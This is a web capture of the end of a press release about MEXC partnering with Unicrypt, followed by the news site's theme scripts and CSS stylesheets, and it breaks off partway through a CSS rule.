<p>“We look forward to working with the Unicrypt team, and to exploring all of the exciting new projects being developed on the Unicrypt ecosystem.”</p>
<p><strong>About Unicrypt</strong></p>
<p>Unicrypt Network is a multi-chain decentralized services provider born in June 2020. The deployed toolsuite empowers DeFi projects and covers a large scope of needs: liquidity lockers, token vesting options, token minter, a self-service launchpad along with farming and staking tools. Built from scratch without any fundraising rounds, Unicrypt stands as a passion-driven sustainable business entity highly connected to its community and users.</p>
<p><a href="https://unicrypt.network/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">https://unicrypt.network/</a></p>
<p><strong>About MEXC</strong></p>
<p>Established in April 2018, MEXC Exchange is one of the world’s leading digital asset trading platforms which offers users one-stop services including spot, margin, leveraged ETF, derivatives trading, and staking services. </p>
<p>The core members of the team come from world-class enterprises and financial companies, who have rich experience in blockchain and financial industries. MEXC offers the most comprehensive marketplace where global crypto traders, miners, and institutional investors come to manage crypto assets, enhance investment opportunities and hedge risks, and formulate their strategies to maximize gains and mitigate risks. For more information, please visit: <a href="http://www.mexc.com/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">www.mexc.com</a></p>
<p><strong>Media Contact – </strong></p>
<p>Name – Antoine Chaveron<br />E-mail – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4b7b1b4b4abb6b084b1aaada7b6bdb4b0eaaaa1b0b3abb6af">[email&#160;protected]</a><br />Company – Unicrypt Network</p>
<p>The post <a rel="nofollow" href="https://zexprwire.com/mexc-partners-with-unicrypt-expanding-its-ecosystem-development/" data-wpel-link="internal">MEXC Partners with Unicrypt Expanding its Ecosystem Development</a> appeared first on <a rel="nofollow" href="https://zexprwire.com/" data-wpel-link="internal">Zex PR Wire</a>.</p>
</div>
                        </div>
    </div>
</div>

<!-- Start Post Pagination -->
<div class="post-pagi-area">
        <a href="https://binarynewsnetwork.com/alterola-biotech-inc-acquires-abti-pharma-ltd/">
        <i class="fas fa-angle-double-left"></i> Previous Post        <h5>ALTEROLA BIOTECH INC. ACQUIRES ABTI PHARMA LTD</h5>
        
    </a>
            <a href="https://binarynewsnetwork.com/nfft-as-the-future-of-digital-advertising/">
        Next Post <i class="fas fa-angle-double-right"></i>
        <h5>NFFT As the Future of Digital Advertising</h5>
    </a>
</div>
<!-- End Post Pagination -->

                </div>

                                <!-- Start Sidebar -->
                    <div class="sidebar col-lg-4 col-md-12">
                        <aside>
                            <div id="search-3" class="sidebar-item widget_search"><div class="sidebar-item search">
    <div class="sidebar-info">
        <form role="search" method="get" action="https://binarynewsnetwork.com/">
            <input type='search' name="s" placeholder="Search Here..." class="form-control" id="search-box" value="" >
	        <button type="submit"><i class="fas fa-search"></i></button>
        </form>
    </div>
</div></div>
		<div id="recent-posts-2" class="sidebar-item widget_recent_entries">
		<div class="title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://binarynewsnetwork.com/perfekte-taktiken-im-bonanza-city-casino-gestalten/">Perfekte Taktiken im Bonanza City Casino gestalten</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/fortune-awaits-advancing-your-game-with-lucky/">Fortune Awaits Advancing Your Game with Lucky Hunter</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/the-allure-of-login-experiences-at-aussie-play/">The Allure of Login Experiences at Aussie Play Casino</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/discovering-the-magic-of-wazamba-online-casino-in/">Discovering the Magic of Wazamba Online Casino in Australia</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/pinco-kazino-oyun-mexanikasinin-riyazi-s%c9%99ffafligi/">Pinco Kazino: oyun mexanikasının riyazi şəffaflığı</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/la-logique-remplace-la-chance-chez-alexander-casino-2/">La logique remplace la chance chez Alexander Casino</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/mostbet-casino-d%c9%99-r%c9%99q%c9%99ml%c9%99rl%c9%99-dusunm%c9%99k-ugurun-acari/">Mostbet Casino-də rəqəmlərlə düşünmək – uğurun açarı</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/la-logique-remplace-la-chance-chez-alexander-casino/">La logique remplace la chance chez Alexander Casino</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/mostbet-casino-d%c9%99-oyunlarin-elmi-%c9%99saslari-v%c9%99-riyazi-nizam/">Mostbet Casino-də oyunların elmi əsasları və riyazi nizam</a>
									</li>
											<li>
					<a href="https://binarynewsnetwork.com/wie-statistik-und-mathematik-das-boomerang-casino-formen/">Wie Statistik und Mathematik das Boomerang Casino formen</a>
									</li>
					</ul>

		</div>                                </aside>
                    </div>
                    <!-- End Start Sidebar -->
                                
            </div>
        </div>
    </div>
</div>
<!-- End Blog -->

<!-- Start Footer 
    ============================================= -->
    <footer class="bg-dark text-light">
        <!-- Fixed Shape -->
        <div class="fixed-shape">
            <img src="https://binarynewsnetwork.com/wp-content/themes/solion/img/shape/bg-3.png" alt="Shape">
        </div>
        <!-- Fixed Shape -->
        <!-- Start Footer Bottom -->
        <div class="footer-bottom text-center">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <p class="text-center">Copyright &copy;  2021. Designed by <a href="https://themeforest.net/user/wordpressriver/portfolio">WordPressRiver</a></p>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Footer Bottom -->
    </footer>
    <!-- End Footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/solion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/popper.min.js?ver=6.8.3" id="popper-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/jquery.appear.js?ver=6.8.3" id="jquery-appear-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/jquery.easing.min.js?ver=6.8.3" id="jquery-easing-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/modernizr.custom.13711.js?ver=6.8.3" id="modernizr-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/progress-bar.min.js?ver=6.8.3" id="progress-bar-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script src="https://binarynewsnetwork.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/count-to.js?ver=6.8.3" id="count-to-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/YTPlayer.min.js?ver=6.8.3" id="ytplayer-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/jquery.nice-select.min.js?ver=6.8.3" id="jquery-nice-select-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/bootsnav.js?ver=6.8.3" id="bootsnav-js"></script>
<script src="https://binarynewsnetwork.com/wp-content/themes/solion/js/main.js?ver=6.8.3" id="solion-main-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://binarynewsnetwork.com/wp-content/themes/solion/css/flaticon-set.css?ver=6.8.3
body_size: 395
content:
  /*
    Flaticon icon font: Flaticon
    Creation date: 08/09/2018 00:19
    */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-social-media:before { content: "\f100"; }
.flaticon-bullhorn:before { content: "\f101"; }
.flaticon-plan:before { content: "\f102"; }
.flaticon-sketch:before { content: "\f103"; }
.flaticon-network:before { content: "\f104"; }
.flaticon-cloud-network:before { content: "\f105"; }
.flaticon-cloud-network-1:before { content: "\f106"; }
.flaticon-cloud-computing:before { content: "\f107"; }
.flaticon-cloud-computing-1:before { content: "\f108"; }
.flaticon-select:before { content: "\f109"; }
.flaticon-hired:before { content: "\f10a"; }
.flaticon-research:before { content: "\f10b"; }
.flaticon-video-call:before { content: "\f10c"; }
.flaticon-job-interview:before { content: "\f10d"; }
.flaticon-interview:before { content: "\f10e"; }
.flaticon-strategy:before { content: "\f10f"; }
.flaticon-strategy-1:before { content: "\f110"; }
.flaticon-analysis-1:before { content: "\f111"; }
.flaticon-result:before { content: "\f112"; }
.flaticon-laptop:before { content: "\f113"; }
.flaticon-business-and-trade:before { content: "\f114"; }
.flaticon-office-building:before { content: "\f115"; }
.flaticon-office:before { content: "\f116"; }
.flaticon-star:before { content: "\f117"; }
.flaticon-growth:before { content: "\f118"; }
.flaticon-badge:before { content: "\f119"; }
.flaticon-jigsaw:before { content: "\f11a"; }
.flaticon-solution:before { content: "\f11b"; }
.flaticon-secure:before { content: "\f11c"; }
.flaticon-secure-data:before { content: "\f11d"; }
.flaticon-secure-folder:before { content: "\f11e"; }
.flaticon-padlock:before { content: "\f11f"; }
.flaticon-project-management:before { content: "\f120"; }
.flaticon-team:before { content: "\f121"; }
.flaticon-target:before { content: "\f122"; }
.flaticon-target-1:before { content: "\f123"; }
.flaticon-vision:before { content: "\f124"; }
.flaticon-vision-1:before { content: "\f125"; }
.flaticon-binoculars:before { content: "\f126"; }
.flaticon-investigate:before { content: "\f127"; }
.flaticon-checked:before { content: "\f128"; }
.flaticon-check:before { content: "\f129"; }
.flaticon-check-mark:before { content: "\f12a"; }
.flaticon-confirmation:before { content: "\f12b"; }
.flaticon-check-1:before { content: "\f12c"; }
.flaticon-verification:before { content: "\f12d"; }
.flaticon-verified:before { content: "\f12e"; }
.flaticon-telephone:before { content: "\f12f"; }

--- FILE ---
content_type: text/css
request_url: https://binarynewsnetwork.com/wp-content/themes/solion/css/woo-commerce.css?ver=6.8.3
body_size: 3865
content:
.wp-river-woocommerce-class {
    padding: 120px 0;
}

.wp-river-woocommerce-class .top-shorting {
    border: 1px solid #e7e7e7;
    margin-bottom: 50px;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 5px;
}

.wp-river-woocommerce-class .woocommerce-result-count {
    margin: 0 !important;
    font-weight: 600;
    padding: 0 !important;
}

.wp-river-woocommerce-class form.woocommerce-ordering {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-river-woocommerce-class form.woocommerce-ordering .nice-select {
    margin: 0;
    border: none;
    background: transparent;
    font-weight: 600;
    color: #232323;
    line-height: initial;
    height: auto;
    padding-right: 25px;
}

.wp-river-woocommerce-class form.woocommerce-ordering .nice-select ul.list {
    right: 1px;
    left: auto;
    width: auto;
    z-index: 9;
    background: #ffffff;
    margin-top: 24px;
}

.wp-river-woocommerce-class form.woocommerce-ordering .nice-select::after {
    margin-top: -2px;
}

.products .product-thumb {
    background: #f3f7fd;
    text-align: center;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 8px;
    transition: all 0.35s ease-in-out;
}

.products .wp-river-product-title {
    font-size: 20px;
    line-height: 1;
    margin-bottom: 15px;
}

.woocommerce ul.products li.product .price {
    font-size: 17px;
    font-weight: 700;
    color: #086AD8;
    text-decoration: none;
}

.products span.price del span, .products span.price del bdi {
    text-decoration: none !important;
    opacity: 1;
}

.woocommerce ul.products li.product .price del {
    font-size: 15px;
    font-weight: 600;
    margin-right: 5px;
    color: #999999;
}

.woocommerce ul.products .product-cart-btn a {
    display: inline-block;
    padding: 13px 20px;
    font-size: 14px;
    background: #104cba none repeat scroll 0 0;
    border: 2px solid #104cba;
    color: #ffffff;
    float: left;
}

.woocommerce ul.products .product-cart-btn a:hover {
    border: 2px solid #104cba;
    color: #232323;
    background: transparent;
}

.woocommerce ul.products .product-cart-btn a::after {
    font-size: 8px;
    left: 4px;
    position: relative;
    top: -1px;
}

.woocommerce ul.products .product-cart-btn a.added_to_cart.wc-forward {
    padding: 9px 0;
    background: transparent;
    border: none;
    color: #232323;
    margin-left: 10px;
    margin-top: 1em;
    color: #666666;
}

.woocommerce ul.products .product-cart-btn a.added_to_cart.wc-forward:hover {
    color: #104cba;
}

.products .product-thumb img {
    transition: all 0.35s ease-in-out;
}

.products .product-thumb:hover img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
}

.woocommerce nav.woocommerce-pagination ul li {
    margin: 0 5px;
    border: none;
    margin-top: 20px;
}

.woocommerce nav.woocommerce-pagination ul {
    border: none;
}

.woocommerce nav.woocommerce-pagination ul:hover {
    background: transparent;
}

.woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a {
    display: inline-block;
    min-width: 50px;
    min-height: 50px;
    line-height: 50px;
    padding: 0;
    border: 1px solid #e7e7e7;
    font-weight: 700;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a:hover {
    border-color: #104cba;
    background: #104cba;
    color: #ffffff;
}

.woocommerce ul.products li.product .product-thumb .onsale {
    right: 20px;
    top: 20px;
    margin: 0;
    padding: 3px 10px;
    border-radius: 5px;
    min-height: 0 !important;
    min-width: auto;
    font-size: 11px;
    text-transform: uppercase;
    background: #101c3d;
    font-weight: 700;
    line-height: initial;
    z-index: 1;
}

.wp-river-woocommerce-class form.woocommerce-ordering .nice-select ul.list li {
    min-height: 50px;
    line-height: 50px;
}


/*Single Prodcut */

.wp-river-woocommerce-single-product {
    padding: 120px 0;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery {
    position: relative;
    z-index: 1;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery .zoomImg {
    display: none !important;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    right: 20px;
    top: 20px;
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
    text-indent: inherit;
    background: #086AD8;
    color: #ffffff;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger img, .woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger::after {
    display: none !important;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
    position: absolute;
    left: 50%;
    top: 50%;
    content: "\f002";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    border: none;
    box-sizing: inherit;
    height: 50px;
    width: 50px;
    transform: translate(-50%, -50%);
    font-size: 20px;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery:hover::after {
    opacity: 0.6;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info h1 {
    font-weight: 700;
    font-size: 36px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .price {
    color: #086AD8;
    font-weight: 700;
    font-size: 24px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart {
    margin-top: 40px;
    display: flex;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart .quantity {
    margin-right: 15px;
    border-radius: 5px;
    min-width: 190px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart button {
    background: #086AD8;
    padding: 15px 25px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart button:hover {
    background: #101c3d;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info span.sku_wrapper {
    display: block;
    font-weight: 600;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info span.sku_wrapper span.sku {
    font-weight: 400;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .posted_in {
    display: block;
    margin-top: 15px;
    font-weight: 600;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .posted_in a {
    background: #f3f7fd;
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    padding: 2px 10px;
    border-radius: 6px;
    margin-top: 5px;
    margin-left: 5px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .product_meta {
    margin-top: 40px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .posted_in a:hover {
    color: #104cba;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .price del {
    color: #666666;
    margin-right: 5px;
    font-size: 20px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info .price ins {
    text-decoration: none;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery span.onsale {
    position: absolute;
    left: 20px;
    top: 20px;
    padding: 3px 10px;
    display: inline-block;
    height: auto;
    width: auto;
    text-transform: uppercase;
    font-size: 11px;
    line-height: inherit;
    border-radius: 5px;
    background: #101c3d;
    min-height: 0;
    transition: all 0.35s ease-in-out;
}

.woocommerce .wp-river-woocommerce-single-product div.product div.images.woocommerce-product-gallery:hover span.onsale {
    background: #086AD8;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs {
    display: inline-block;
    border: none !important;
    background: #e8edf6;
    padding: 15px 20px !important;
    border-radius: 8px;
    margin-top: 30px !important;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs::before {
    display: none !important;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li {
    border: none !important;
    padding: 0 !important;
    margin-right: 10px !important;
    background: transparent !important;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li::before, .wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li::after {
    display: none;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li a {
    display: inline-block;
    padding: 7px 15px !important;
    text-transform: uppercase;
    font-size: 12px;
    background: transparent !important;
    border-radius: 5px;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li:last-child {
    margin-right: 0 !important;
}

.wp-river-woocommerce-single-product .woocommerce-tabs.wc-tabs-wrapper .wc-tabs li.active a {
    background: #104cba !important;
    color: #ffffff !important;
}

.wp-river-woocommerce-single-product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
    font-weight: 700;
}

.wp-river-woocommerce-single-product section.related.products {
    margin-top: 40px;
}

.wp-river-woocommerce-single-product section.related.products h2 {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 15px;
}

.wp-river-woocommerce-single-product .woocommerce-notices-wrapper .woocommerce-message {
    border-top-color: #086AD8;
}

.wp-river-woocommerce-single-product .woocommerce-notices-wrapper .woocommerce-message::before {
    color: #086AD8;
}

.woocommerce .wp-river-woocommerce-single-product .woocommerce-message .button {
    background: #086AD8;
    color: #ffffff;
    font-weight: 700;
}

.wp-river-woocommerce-single-product div#review_form_wrapper {
    margin-top: 30px;
}

.wp-river-woocommerce-single-product div#review_form_wrapper span#reply-title {
    font-size: 24px;
    font-weight: 700;
    display: block;
    font-family: 'Quicksand', sans-serif;
    color: #232323;
    margin-bottom: 15px;
}

.woocommerce .wp-river-woocommerce-single-product .comment-form-rating {
    margin-top: 30px;
    display: block;
}


.woocommerce #review_form #respond p.stars a {
    color: #ffb300;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond textarea {
    border: none;
    background: #e8edf6;
    padding: 20px;
    min-height: 260px;
    border-radius: 5px;
}

.woocommerce .wp-river-woocommerce-single-product #review_form label {
    display: block;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond input[type="text"], .woocommerce .wp-river-woocommerce-single-product #review_form #respond input[type="email"] {
    background: #e8edf6;
    border: none;
    border-radius: 5px;
    min-height: 60px;
    padding: 15px;
    width: 100%;
}

.woocommerce .wp-river-woocommerce-single-product #review_form .comment-form-author, .woocommerce .wp-river-woocommerce-single-product #review_form .comment-form-email {
    float: left;
    width: 50%;
}

.woocommerce .wp-river-woocommerce-single-product #review_form .comment-form-author {
    padding-right: 15px !important;
}

.woocommerce .wp-river-woocommerce-single-product #review_form .comment-form-email {
    padding-left: 15px !important;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond .comment-form-cookies-consent {
    float: left;
    width: 100%;
    margin: 30px 0;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond .comment-form-cookies-consent input {
    float: left;
    min-height: auto;
    border: 1px solid #e7e7e7;
    position: relative;
    top: 5px;
    margin-right: 10px;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond .form-submit {
    float: left;
    width: 100%;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond .form-submit input[type="submit"] {
    background: #104cba;
    color: #ffffff;
    padding: 10px 30px;
    transition: all 0.35s ease-in-out;
}

.woocommerce .wp-river-woocommerce-single-product #review_form #respond .form-submit input[type="submit"]:hover {
    background: #101c3d;
}

.wp-river-woocommerce-single-product div#review_form_wrapper .nice-select {
    display: none;
}

.woocommerce .wp-river-woocommerce-single-product .woocommerce-Reviews ol.commentlist {
    margin-top: 30px !important;
}

.woocommerce .wp-river-woocommerce-single-product .woocommerce-Reviews ol.commentlist li.review {
}

.woocommerce .wp-river-woocommerce-single-product  #reviews #comments ol.commentlist li img.avatar {
    height: 80px;
    width: 80px;
    border-radius: 50%;
}

.woocommerce .wp-river-woocommerce-single-product #reviews #comments ol.commentlist li .comment-text {
    margin-left: 100px;
    padding: 30px;
    border-color: #e7e7e7;
}

.woocommerce #reviews #comments ol.commentlist em.woocommerce-review__awaiting-approval {
    font-size: 14px;
    margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    margin-bottom: 5px;
}

.woocommerce .star-rating {color: #ffb300;float: left;margin-bottom: 20px;}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .description {
    float: left;
    width: 100%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong.woocommerce-review__author {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #232323;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span.woocommerce-review__dash {
    display: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time.woocommerce-review__published-date {
    font-size: 13px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
    margin: 0;
}

.woocommerce p.stars a {
    font-size: 20px;
}

.woocommerce div.product form.cart table {
    border: none;
    margin-bottom: 30px;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart {
    display: block;
}

.woocommerce div.product form.cart .group_table td ins {
    text-decoration: none;
}

.woocommerce div.product form.cart .group_table td span.woocommerce-Price-amount.amount {
    font-size: 18px !important;
    font-weight: 600;
    text-decoration: none;
}

.woocommerce div.product form.cart .group_table td span.woocommerce-Price-amount.amount bdi {font-size: 14px;}

.woocommerce div.product form.cart .group_table td span.woocommerce-Price-amount.amount span {
}

.wp-river-woocommerce-single-product section.related.products span.price {
    margin-top: 15px;
}

.wp-river-woocommerce-single-product section.related.products > h2 {
    margin-bottom: 30px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 15px;
}

.woocommerce div.product form.cart .variations {
    overflow: inherit;
}

.woocommerce-variation.single_variation .woocommerce-variation-price {
    margin-bottom: 30px;
    margin-top: 30px;
}

.woocommerce table.shop_attributes th {
    padding: 15px;
    font-size: 15px;
    font-weight: 900;
}

.woocommerce table.shop_attributes td {
    padding: 15px;
}

.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 0;
}

.wp-river-woocommerce-other-pages {
    padding: 120px 0;
    overflow: hidden;
}

.woocommerce table.shop_table {
    border: none;
    border-radius: inherit;
    margin: 0;
    overflow: inherit;
    border-right: 1px solid rgba(0,0,0,.1);
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-collapse: collapse;
}

.woocommerce table.shop_table th {
    border-bottom: none;
}

.woocommerce table.shop_table th {
    font-size: 16px;
}

.woocommerce table.shop_table td.product-remove {
    text-align: center;
    align-items: center;
    justify-content: center;
}

.woocommerce table.shop_table td.product-remove a {
    margin: 0 !important;
    padding: 0 !important;
}

.woocommerce table.shop_table td.product-thumbnail {
    text-align: center;
}

.woocommerce table.shop_table th {
    border-bottom: none;
}

.woocommerce table.shop_table th {
    font-size: 16px;
}

.woocommerce table.shop_table td.product-remove {
    text-align: center;
    align-items: center;
    justify-content: center;
}

.woocommerce table.shop_table td.product-remove a {
    margin: 0 !important;
    padding: 0 !important;
}

.woocommerce table.shop_table td.product-thumbnail {
    text-align: center;
}

.woocommerce table.shop_table td button.button {
    min-height: 50px;
    padding: 10px 25px !important;
    border-radius: 30px;
    background: #104cba;
    color: #ffffff !important;
    font-size: 14px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    min-width: 200px;
    padding: 15px;
    background: #f3f7fd;
    border: none;
    border-radius: 30px;
    padding-left: 25px;
}

.woocommerce table.cart td.actions {
    padding: 30px 12px;
}

.woocommerce table.shop_table td button.button:hover {
    background: #101c3d;
    color: #ffffff;
}

.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
}

tr.woocommerce-cart-form__cart-item.cart_item {
    font-weight: 600;
}

.woocommerce table.shop_table th {
    border-bottom: none;
}

.woocommerce table.shop_table th {
    font-size: 18px;
}

.woocommerce table.shop_table td.product-remove {
    text-align: center;
    align-items: center;
    justify-content: center;
}

.woocommerce table.shop_table td.product-remove a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.woocommerce table.shop_table td.product-remove a:hover {
    background: transparent;
    color: red !important;
}

.woocommerce table.shop_table td.product-thumbnail {
    text-align: center;
}

.woocommerce table.shop_table td button.button {
    min-height: 50px;
    padding: 10px 25px !important;
    border-radius: 30px;
    background: #104cba;
    color: #ffffff;
    font-size: 14px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    min-width: 200px;
    padding: 15px;
    background: #f3f7fd;
    border: none;
    border-radius: 30px;
    padding-left: 25px;
}

.woocommerce table.cart td.actions {
    padding: 30px 12px;
}

.woocommerce table.shop_table td button.button:hover {
    background: #101c3d;
    color: #ffffff;
}

.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
}

tr.woocommerce-cart-form__cart-item.cart_item {
    font-weight: 600;
}

.woocommerce-page .cart-collaterals .cart_totals {
    margin-top: 50px;
}

.woocommerce-page .cart-collaterals .cart_totals table.shop_table.shop_table_responsive {
    border: 1px solid #e7e7e7;
}

.woocommerce table.shop_table tbody:first-child tr th {
    padding: 15px;
    border-right: 1px solid #e7e7e7;
}

.woocommerce table.shop_table tbody:first-child tr td {
    padding: 15px;
}

.woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 30px;
    font-weight: 900;
    margin-bottom: 15px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
    padding: 20px 25px;
    font-size: 14px;
    background: #104cba !important;
    border-radius: 30px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    background: #101c3d !important;
}

.woocommerce table.shop_table td.product-name {
    font-size: 16px;
}

/* Checkout */

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
    flex: 0 0 50%;
    max-width: 50%;
}

@media all and (max-width: 767px) {

    .woocommerce .col2-set .col-1,
    .woocommerce .col2-set .col-2 {
        flex: 0 0 100%;
        max-width: 100%;
    }

}

.wp-river-woocommerce-other-pages .woocommerce #customer_details {
    margin: 0 -15px;
    margin-top: 50px;
    margin-bottom: 30px;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details h3 {
    font-weight: 600;
    margin-bottom: 25px;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details input {
    padding: 16px;
    border-radius: 5px;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details label {
    display: block;
    width: 100%;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details span.woocommerce-input-wrapper {
    width: 100%;
    overflow: inherit;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details select .nice-select {
